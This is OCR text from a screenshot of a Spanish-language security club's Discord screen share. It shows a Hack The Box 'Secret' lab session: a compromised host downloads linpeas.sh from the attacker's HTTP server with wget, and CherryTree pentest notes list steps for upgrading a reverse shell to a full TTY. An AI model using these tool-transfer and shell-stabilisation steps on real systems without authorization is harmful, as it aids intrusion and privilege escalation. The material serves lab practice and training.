 Discord
OffSec\x4553434f4d
rules
CANALES DE TEXTO
general
resources
capture_the_flag
-
CANALES DE VOZ
General
Random
CLUB SEMESTRE 22/01
club-de-seguridad
C1
kd3n4 EN DIRECTO
4ndr0id274
Armando 5347
Chentirijillo
Jann
Voz conectada
C1 / OffSec\x4553434f4d
Vídeo Pantalla
4ndr0id274
#8099
1
j
Archivo Máquina Ver Entrada Dispositivos Ayuda
Burp Suite Community E... Notas-Pentest.ctb - /ho... Mozilla Firefox Pentest Tilix: kali@kali: ~ 07:30 PM
2 / 2 Tilix: kali@kali: ~
1: kali@kali: ~
dasith@secret:/tmp/k$ which wget
/usr/bin/wget
dasith@secret:/tmp/k$ wget 10.10.14.2/linpeas.sh
--2021-11-11 00:30:50-- http://10.10.14.2/linpeas.sh
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 633631 (619K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[================================================>] 618.78K 820KB/s in 0.8s
2021-11-11 00:30:51 (820 KB/s) - ‘linpeas.sh’ saved [633631/633631]
dasith@secret:/tmp/k$
2: kali@kali: ~/Desktop/Pentest/privesc/PEASS-ng/linPEAS
stty: invalid argument ‘zize’
Try 'stty --help' for more information.
(kali㉿kali)-[~]
$ stty zise 1
stty: invalid argument ‘zise’
Try 'stty --help' for more information.
(kali㉿kali)-[~]
$ stty size 1
24 119
(kali㉿kali)-[~]
$ cd Desktop/Pentest/privesc/PEASS-ng/linPEAS/
(kali㉿kali)-[~/…/Pentest/privesc/PEASS-ng/linPEAS]
$ ls
builder images linpeas.sh README.md
(kali㉿kali)-[~/…/Pentest/privesc/PEASS-ng/linPEAS]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.120 - - [10/Nov/2021 19:30:49] "GET /linpeas.sh HTTP/1.1" 200 -
Notas-Pentest.ctb - /home/kali/Desktop/Pentest - CherryTree 0.99.40
File Edit Insert Format Tools Tree Search View Bookmarks Help
Hackthebox
knife
love
cap
Explore
bountyhunter
writer
previse
secret
prolab_DANTE
OSCP-Labs
NOTAS
Revershells
Tranfer files
TTY Shell
Nmap
networking
enum_webs
Tranfer files Revershells previse NOTAS / TTY Shell
script /dev/null -c bash
CTRL + z
stty raw -echo; fg
reset
xterm
export TERM=xterm
export SHELL=bash
#obtener medidas
stty size
#setear medidas
stty rows n columns m
Example paso 4 en adelante
Node Type: Rich Text - Date Created: 2021/07/29 - 13:50 - Date Modified: 2021/11/10 - 19:25
CTRL DERECHA
ENG
6:30 PM
11/10/2021